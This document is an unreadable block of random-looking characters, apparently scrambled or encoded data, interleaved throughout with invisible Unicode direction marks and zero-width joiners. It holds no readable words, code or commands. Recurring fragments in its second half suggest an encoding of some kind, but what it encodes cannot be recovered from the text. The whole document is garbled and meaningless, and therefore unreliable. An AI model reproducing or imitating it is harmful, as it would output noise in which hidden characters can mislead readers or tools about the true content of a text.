^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L 